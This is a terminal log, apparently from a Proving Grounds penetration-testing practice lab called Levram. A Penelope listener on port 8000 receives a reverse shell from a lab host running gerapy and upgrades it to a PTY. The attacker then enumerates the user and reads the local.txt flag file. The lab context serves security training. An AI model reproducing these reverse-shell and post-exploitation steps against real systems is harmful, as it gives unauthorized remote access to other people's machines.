 ~/Documents/PG_Practice/Levram ❯ pen 8000
[+] Listening for reverse shells on 0.0.0.0 🚪8000
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 🐧 192.168.241.24 💀 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F10
[+] Logging to /home/kali/.penelope/192.168.241.24/192.168.241.24.log 📜
app@ubuntu:~/gerapy$ id
uid=1000(app) gid=1000(app) groups=1000(app)
app@ubuntu:~/gerapy$ whoami
app
app@ubuntu:~/gerapy$ ls
dbs logs projects
app@ubuntu:~/gerapy$ cd ~/
app@ubuntu:~$ ;s
-i: syntax error near unexpected token `;'
app@ubuntu:~$ ls
gerapy local.txt logs run.sh
app@ubuntu:~$ cat local.txt
49a7787b10b74e09ef3d5d62fde9db0e
app@ubuntu:~$